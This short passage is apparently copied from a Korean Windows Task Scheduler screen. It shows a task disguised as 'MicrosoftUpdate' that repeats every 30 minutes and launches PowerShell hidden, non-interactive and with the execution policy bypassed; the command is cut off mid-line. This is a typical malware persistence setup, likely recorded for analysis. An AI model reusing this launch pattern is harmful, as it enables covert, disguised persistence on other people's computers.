 이름 상태 트리거
MicrosoftUpdate 실행 중 2024-05-14 오후 2:45에 - 트리거된 후 무기한으로 30 분마다 반복합니다.
일반 트리거 동작 조건 설정 기록(사용 안 함)
작업을 만들 경우 작업이 시작될 때 발생하는 동작을 지정해야 합니다. 이 동작을 변경하려면 [속성] 명령을 사용하여 작업 속성 페이지를 여십시오.
작업 자세히
프로그램 시작 PowerShell.exe -WindowStyle Hidden -nop -NonInteractive -NoProfile -ExecutionPolicy Bypass -Command "& {$filePath = Join-Pa